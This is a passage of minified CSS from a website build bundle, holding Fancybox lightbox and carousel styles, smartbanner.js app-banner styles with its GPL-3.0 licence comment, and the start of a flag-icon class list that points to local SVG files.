f-spinner-rotate{to{transform:rotate(1turn)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:f-throwOutUp .175s ease-out both}.f-throwOutDown{animation:f-throwOutDown .175s ease-out both}@keyframes f-throwOutUp{to{opacity:0;transform:translate3d(0,-150px,0)}}@keyframes f-throwOutDown{to{opacity:0;transform:translate3d(0,150px,0)}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease-out both f-zoomOutDown}@keyframes f-zoomInUp{0%{opacity:0;transform:scale(.975) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes f-zoomOutDown{to{opacity:0;transform:scale(.975) translate3d(0,16px,0)}}.f-fadeIn{animation:var(--f-transition-duration,.2s) ease both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeOut{to{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeSlowOut{to{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}to{opacity:1}}@keyframes f-fadeFastOut{to{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration, .2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-crossfadeOut{to{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}to{transform:translateZ(0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}to{transform:translateZ(0)}}@keyframes f-slideOutNext{to{transform:translateX(-100%)}}@keyframes f-slideOutPrev{to{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{opacity:0;transform:translateX(-75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicInPrev{0%{opacity:0;transform:translateX(75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicOutNext{to{opacity:0;transform:translateX(-75px)}}@keyframes f-classicOutPrev{to{opacity:0;transform:translateX(75px)}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{align-items:center;background:var(--f-button-bg);border:var(--f-button-border);border-radius:var(--f-button-border-radius);box-shadow:var(--f-button-shadow);box-sizing:content-box;color:var(--f-button-color);cursor:pointer;display:flex;height:var(--f-button-height);justify-content:center;margin:0;padding:0;pointer-events:all;position:relative;transition:var(--f-button-transition);width:var(--f-button-width)}@media(hover:hover){.f-button:hover:not([disabled]){background-color:var(--f-button-hover-bg);color:var(--f-button-hover-color)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color));outline:none}.f-button svg{fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;filter:var(--f-button-svg-filter);height:var(--f-button-svg-height);pointer-events:none;transform:var(--f-button-transform);transition:opacity .15s ease;width:var(--f-button-svg-width)}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{left:var(--f-button-prev-pos);right:auto}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{left:50%;top:auto;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}html.with-fancybox{overflow:visible;scroll-behavior:auto;width:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{overscroll-behavior-y:none;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden!important;width:auto}.fancybox__container{--fancybox-color:#dbdbdb;--fancybox-hover-color:#fff;--fancybox-bg:rgba(24,24,27,0.98);--fancybox-slide-gap:10px;--f-spinner-width:50px;--f-spinner-height:50px;--f-spinner-color-1:hsla(0,0%,100%,0.1);--f-spinner-color-2:#bbb;--f-spinner-stroke:3.65;-webkit-tap-highlight-color:rgba(0,0,0,0);overscroll-behavior-y:contain;bottom:0;box-sizing:border-box;color:#f8f8f8;direction:ltr;display:flex;flex-direction:column;left:0;margin:0;outline:none;overflow:visible;padding:0;position:fixed;right:0;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;top:0;transform-origin:top left;z-index:var(--fancybox-zIndex,1050)}.fancybox__container *,.fancybox__container :after,.fancybox__container :before{box-sizing:inherit}.fancybox__backdrop{background:var(--fancybox-bg);bottom:0;left:0;opacity:var(--fancybox-opacity,1);position:fixed;right:0;top:0;will-change:opacity;z-index:-1}.fancybox__carousel{box-sizing:border-box;flex:1;min-height:0;overflow-x:clip;overflow-y:visible;position:relative;z-index:10}.fancybox__viewport{height:100%;width:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;height:100%;margin:0 auto}.fancybox__slide{align-items:center;backface-visibility:hidden;display:flex;flex:0 0 auto;flex-direction:column;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;overflow:auto;padding:4px;position:relative;transform:translateZ(0);width:100%}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-html5video,.fancybox__slide.has-iframe,.fancybox__slide.has-image,.fancybox__slide.has-video{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide:after,.fancybox__slide:before{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;background:var(--fancybox-content-bg,#fff);border-radius:0;color:var(--fancybox-content-color,#374151);cursor:default;display:flex;flex-direction:column;margin:0;max-width:100%;padding:2rem;position:relative;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [contenteditable],.fancybox__content [data-selectable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{backface-visibility:hidden;background:transparent;background-position:50%;background-repeat:no-repeat;background-size:contain;min-height:1px;padding:0;transform:translateZ(0);transition:none}.fancybox__slide.has-image>.fancybox__content>picture>img{height:auto;max-height:100%;width:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0);will-change:transform,width,height}.fancybox-image{display:block;height:100%;margin:auto;min-height:0;object-fit:contain;user-select:none;width:100%}.fancybox__caption{align-self:center;color:var(--fancybox-color,currentColor);cursor:auto;flex-shrink:0;line-height:1.375;margin:0;max-width:100%;opacity:var(--fancybox-opacity,1);overflow-wrap:anywhere;padding:14px 0 4px;visibility:visible}.is-closing .fancybox__caption,.is-loading .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width:2;position:absolute;right:8px;top:0;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width:34px;--f-button-height:34px;--f-button-border-radius:4px;--f-button-color:var(--fancybox-color,#fff);--f-button-hover-color:var(--fancybox-color,#fff);--f-button-bg:transparent;--f-button-hover-bg:transparent;--f-button-active-bg:transparent;--f-button-svg-width:22px;--f-button-svg-height:22px;opacity:.75;position:absolute;right:0;top:-38px}.is-loading .fancybox__content>.f-button.is-close-btn,.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{margin:0;padding:0;position:relative}.fancybox__footer .fancybox__caption{opacity:var(--fancybox-opacity,1);padding:24px;transition:all .25s ease;width:100%}.is-compact .fancybox__footer{background:rgba(24,24,27,.5);bottom:0;left:0;position:absolute;right:0;z-index:20}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius:50%;--f-button-color:#fff;--f-button-hover-color:#fff;--f-button-outline-color:#000;--f-button-bg:rgba(0,0,0,0.6);--f-button-active-bg:rgba(0,0,0,0.6);--f-button-hover-bg:rgba(0,0,0,0.6);--f-button-svg-width:18px;--f-button-svg-height:18px;--f-button-svg-filter:none;right:5px;top:5px}.fancybox__nav{--f-button-width:50px;--f-button-height:50px;--f-button-border:0;--f-button-border-radius:50%;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:transparent;--f-button-hover-bg:rgba(24,24,27,0.3);--f-button-active-bg:rgba(24,24,27,0.5);--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:26px;--f-button-svg-height:26px;--f-button-svg-stroke-width:2.5;--f-button-svg-fill:none;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,0.5));--f-button-svg-disabled-opacity:0.65;--f-button-next-pos:1rem;--f-button-prev-pos:1rem;opacity:var(--fancybox-opacity,1)}.fancybox__nav .f-button:before{bottom:-30px;content:"";left:-20px;position:absolute;right:-20px;top:-30px;z-index:1}.is-idle .fancybox__nav,.is-idle.is-compact .fancybox__footer{animation:f-fadeOut .15s ease-out both}.is-idle.is-compact .fancybox__footer{pointer-events:none}.fancybox__slide>.f-spinner{cursor:pointer;left:50%;margin:var(--f-spinner-top,calc(var(--f-spinner-width)*-.5)) 0 0 var(--f-spinner-left,calc(var(--f-spinner-height)*-.5));position:absolute;top:50%;z-index:30}.fancybox-protected{bottom:0;right:0}.fancybox-ghost,.fancybox-protected{left:0;position:absolute;top:0;user-select:none;z-index:40}.fancybox-ghost{height:100%;min-height:0;object-fit:contain;pointer-events:none;width:100%}.fancybox-focus-guard{opacity:0;outline:none;pointer-events:none;position:fixed}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=false]>:not(.fancybox__backdrop,.fancybox__carousel){animation:f-fadeIn .25s ease .1s backwards}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:f-fadeIn .35s ease backwards}.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=true]>:not(.fancybox__backdrop,.fancybox__carousel){animation:f-fadeOut .15s ease forwards}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:f-fadeOut .35s ease forwards}.has-html5video .fancybox__content,.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{flex-shrink:1;max-width:100%;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{height:100%;width:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{height:90%;width:calc(100% - 120px)}.has-html5video .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{height:540px;max-height:100%;max-width:100%;width:960px}.has-html5video .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{background:rgba(24,24,27,.9);color:#fff;padding:0}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{background:transparent;border:0;display:block;height:100%;width:100%}.fancybox-placeholder{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:20px;--f-thumb-clip-width:46px}.f-thumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);flex:0 0 auto;margin:0;overflow:hidden;perspective:1000px;position:relative;transform:translateZ(0);user-select:none}.f-thumbs .f-spinner{background-image:linear-gradient(#ebeff2,#e2e8f0);border-radius:2px;height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{height:auto;overflow:hidden;width:100%}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{align-items:center;box-sizing:content-box;cursor:pointer;display:flex;flex:0 0 auto;height:var(--f-thumb-height);justify-content:center;margin:0;min-width:var(--f-thumb-width);overflow:visible;padding:0;position:relative;width:var(--f-thumb-width)}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track:before{bottom:0;content:"";cursor:pointer;left:calc(var(--left, 0)*1px);position:absolute;top:0;width:calc(100% - var(--width, 0)*1px)}.is-modern .f-thumbs__slide{--clip-path:inset(0 calc((var(--f-thumb-width, 0)*0.5 - var(--f-thumb-clip-width, 0)*0.5)*(1 - var(--progress, 0))) round var(--f-thumb-border-radius,0));pointer-events:none;transform:translate3d(calc(var(--shift, 0)*-1px),0,0);transition:none}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern:not(.is-using-mouse) .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide,.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;background:transparent;border:0;border-radius:var(--f-thumb-border-radius);cursor:pointer;height:100%;margin:0;opacity:var(--f-thumb-opacity);outline:none;overflow:hidden;padding:0;pointer-events:auto;position:relative;touch-action:manipulation;transition:opacity .2s ease;width:100%}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{opacity:var(--f-thumb-selected-opacity);outline:none}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button:after{animation:f-fadeIn .2s ease-out;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);bottom:0;content:"";height:auto;left:0;position:absolute;right:0;top:0;z-index:10}.f-thumbs__slide__img{bottom:0;box-sizing:border-box;height:100%;left:0;object-fit:cover;overflow:hidden;padding:var(--f-thumb-offset);pointer-events:none;position:absolute;right:0;top:0;width:100%}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-border-radius:2px;--f-thumb-outline:2px;--f-thumb-outline-color:#ededed;opacity:var(--fancybox-opacity,1);position:relative;transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:20px;--f-thumb-clip-width:46px;--f-thumb-opacity:1;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width:64px;--f-thumb-clip-width:32px;--f-thumb-height:48px;--f-thumb-extra-gap:10px}.fancybox__thumbs.is-masked{max-height:0!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color:var(--fancybox-color,hsla(0,0%,100%,0.94));--f-button-width:46px;--f-button-height:46px;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:rgba(24,24,27,0.65);--f-button-hover-bg:rgba(70,70,73,0.65);--f-button-active-bg:rgba(90,90,93,0.65);--f-button-border-radius:0;--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-svg-stroke-width:1.5;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,0.15));--f-button-svg-fill:none;--f-button-svg-disabled-opacity:0.65;color:var(--fancybox-color,currentColor);display:flex;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe UI Adjusted,Segoe UI,Liberation Sans,sans-serif;justify-content:space-between;margin:0;opacity:var(--fancybox-opacity,1);padding:0;pointer-events:none;text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.5));z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{left:0;position:absolute;right:0;top:0}.is-idle .fancybox__toolbar{animation:f-fadeOut .15s ease-out both;pointer-events:none}.fancybox__toolbar__column{align-content:flex-start;display:flex;flex-direction:row;flex-wrap:wrap}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-basis:0;flex-grow:1}.fancybox__toolbar__column.is-right{display:flex;flex-wrap:nowrap;justify-content:flex-end}.fancybox__infobar{-webkit-font-smoothing:subpixel-antialiased;cursor:default;font-size:17px;font-variant-numeric:tabular-nums;line-height:var(--f-button-height);padding:0 5px;text-align:center;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child,[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child,[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child,[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{background:var(--f-progress-color,var(--f-carousel-theme-color,#0091ff));height:3px;pointer-events:none;right:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;user-select:none;z-index:30}
/*!
 * smartbanner.js v1.19.3 <https://github.com/ain/smartbanner.js#readme>
 * Copyright © 2023 Ain Tohvri, contributors. Licensed under GPL-3.0.
 */.f-progress,.smartbanner{left:0;position:absolute;top:0}.smartbanner{background:#f3f3f3;font-family:Helvetica,sans,sans-serif;height:84px;overflow-x:hidden;width:100%}.smartbanner__exit{border:0;display:block;height:12px;left:9px;margin:0;position:absolute;text-align:center;top:calc(50% - 6px);width:12px}.smartbanner__exit:after,.smartbanner__exit:before{background:#767676;content:" ";height:12px;position:absolute;width:1px}.smartbanner__exit:before{transform:rotate(45deg)}.smartbanner__exit:after{transform:rotate(-45deg)}.smartbanner__icon{background-size:64px 64px;border-radius:15px;left:30px;width:64px}.smartbanner__icon,.smartbanner__info{height:64px;position:absolute;top:10px}.smartbanner__info{align-items:center;color:#000;display:flex;left:104px;overflow-y:hidden;width:60%}.smartbanner__info__title{font-size:14px}.smartbanner__info__author,.smartbanner__info__price{font-size:12px}.smartbanner__button{background:#f3f3f3;border-radius:5px;color:#1474fc;display:block;font-size:18px;min-width:10%;padding:0 10px;position:absolute;right:10px;text-align:center;text-decoration:none;top:32px;z-index:1}.smartbanner__button__label{text-align:center}.smartbanner.smartbanner--android{background:#3d3d3d url("[data-uri]");box-shadow:inset 0 4px 0 #88b131}.smartbanner.smartbanner--android .smartbanner__exit{background:#1c1e21;border-radius:14px;box-shadow:inset 0 1px 2px rgba(0,0,0,.8),0 1px 1px hsla(0,0%,100%,.3);color:#b1b1b3;font-family:ArialRoundedMTBold,Arial;font-size:20px;height:17px;left:6px;line-height:17px;margin-right:7px;text-shadow:0 1px 1px #000;width:17px}.smartbanner.smartbanner--android .smartbanner__exit:after,.smartbanner.smartbanner--android .smartbanner__exit:before{background:#b1b1b3;height:11px;left:8px;top:3px;width:2px}.smartbanner.smartbanner--android .smartbanner__exit:active,.smartbanner.smartbanner--android .smartbanner__exit:hover{color:#eee}.smartbanner.smartbanner--android .smartbanner__icon{background-color:transparent;box-shadow:none}.smartbanner.smartbanner--android .smartbanner__info{color:#ccc;text-shadow:0 1px 2px #000}.smartbanner.smartbanner--android .smartbanner__info__title{color:#fff;font-weight:700}.smartbanner.smartbanner--android .smartbanner__button{background:none;border-radius:0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;color:#d1d1d1;font-size:14px;font-weight:700;min-width:12%;padding:0;right:20px;top:30px}.smartbanner.smartbanner--android .smartbanner__button:active,.smartbanner.smartbanner--android .smartbanner__button:hover{background:none}.smartbanner.smartbanner--android .smartbanner__button__label{background:#42b6c9;background:linear-gradient(180deg,#42b6c9,#39a9bb);box-shadow:none;display:block;line-height:24px;padding:0 10px;text-align:center;text-shadow:none;text-transform:none}.smartbanner.smartbanner--android .smartbanner__button__label:active,.smartbanner.smartbanner--android .smartbanner__button__label:hover{background:#2ac7e1}.fi,.fib{background-position:50%;background-repeat:no-repeat;background-size:contain}.fi{display:inline-block;line-height:1em;position:relative;width:1.33333333em}.fi:before{content:"\00a0"}.fi.fis{width:1em}.fi-xx{background-image:url(/build/front/images/xx.672f0af3.svg)}.fi-xx.fis{background-image:url(/build/front/images/xx.e13bcb66.svg)}.fi-ad{background-image:url(/build/front/images/ad.ad7b28b8.svg)}.fi-ad.fis{background-image:url(/build/front/images/ad.aa31ee0a.svg)}.fi-ae{background-image:url(/build/front/images/ae.b2632201.svg)}.fi-ae.fis{background-image:url(/build/front/images/ae.e982ce1a.svg)}.fi-af{background-image:url(/build/front/images/af.0b977370.svg)}.fi-af.fis{background-image:url(/build/front/images/af.ecae91f8.svg)}.fi-ag{background-image:url(/build/front/images/ag.065714bd.svg)}.fi-ag.fis{background-image:url(/build/front/images/ag.c0ddd54b.svg)}.fi-ai{background-image:url(/build/front/images/ai.cddfccfb.svg)}.fi-ai.fis{background-image:url(/build/front/images/ai.8eb1e0e5.svg)}.fi-al{background-image:url(/build/front/images/al.a6a6e8ad.svg)}.fi-al.fis{background-image:url(/build/front/images/al.40be1a31.svg)}.fi-am{background-image:url(/build/front/images/am.683c20ed.svg)}.fi-am.fis{background-image:url(/build/front/images/am.eaae878c.svg)}.fi-ao{background-image:url(/build/front/images/ao.39110f8b.svg)}.fi-ao.fis{background-image:url(/build/front/images/ao.ae9767d4.svg)}.fi-aq{background-image:url(/build/front/images/aq.2405e38d.svg)}.fi-aq.fis{background-image:url(/build/front/images/aq.0aff28fa.svg)}.fi-ar{background-image:url(/build/front/images/ar.7af518e8.svg)}.fi-ar.fis{background-image:url(/build/front/images/ar.792ce072.svg)}.fi-as{background-image:url(/build/front/images/as.f47801ef.svg)}.fi-as.fis{background-image:url(/build/front/images/as.47f0b9b6.svg)}.fi-at{background-image:url(/build/front/images/at.b511d36e.svg)}.fi-at.fis{background-image:url(/build/front/images/at.5ffa25ce.svg)}.fi-au{background-image:url(/build/front/images/au.daae035b.svg)}.fi-au.fis{background-image:url(/build/front/images/au.ec8b593e.svg)}.fi-aw{background-image:url(/build/front/images/aw.5833f136.svg)}.fi-aw.fis{background-image:url(/build/front/images/aw.9f9a1e16.svg)}.fi-ax{background-image:url(/build/front/images/ax.dd048088.svg)}.fi-ax.fis{background-image:url(/build/front/images/ax.fb29ad0e.svg)}.fi-az{background-image:url(/build/front/images/az.aae9c7ff.svg)}.fi-az.fis{background-image:url(/build/front/images/az.28042690.svg)}.fi-ba{background-image:url(/build/front/images/ba.83f60344.svg)}.fi-ba.fis{background-image:url(/build/front/images/ba.705b1348.svg)}.fi-bb{background-image:url(/build/front/images/bb.1a39713c.svg)}.fi-bb.fis{background-image:url(/build/front/images/bb.901de8a4.svg)}.fi-bd{background-image:url(/build/front/images/bd.0ad8c443.svg)}.fi-bd.fis{background-image:url(/build/front/images/bd.a62e330d.svg)}.fi-be{background-image:url(/build/front/images/be.251f80c0.svg)}.fi-be.fis{background-image:url(/build/front/images/be.5b3a82a2.svg)}.fi-bf{background-image:url(/build/front/images/bf.a3957b0a.svg)}.fi-bf.fis{background-image:url(/build/front/images/bf.bb616c9e.svg)}.fi-bg{background-image:url(/build/front/images/bg.9c87ba43.svg)}.fi-bg.fis{background-image:url(/build/front/images/bg.0717abbc.svg)}.fi-bh{background-image:url(/build/front/images/bh.59ba3820.svg)}.fi-bh.fis{background-image:url(/build/front/images/bh.b3fd5b17.svg)}.fi-bi{background-image:url(/build/front/images/bi.be5f1591.svg)}.fi-bi.fis{background-ima